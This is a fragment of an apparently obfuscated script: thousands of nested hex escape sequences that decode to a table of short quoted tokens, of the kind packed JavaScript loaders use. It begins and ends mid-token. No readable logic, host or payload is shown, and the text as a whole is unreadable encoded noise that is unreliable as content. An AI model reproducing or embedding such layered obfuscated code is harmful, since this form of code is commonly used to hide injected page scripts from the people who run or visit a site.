32\x6a\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x34\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x52\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x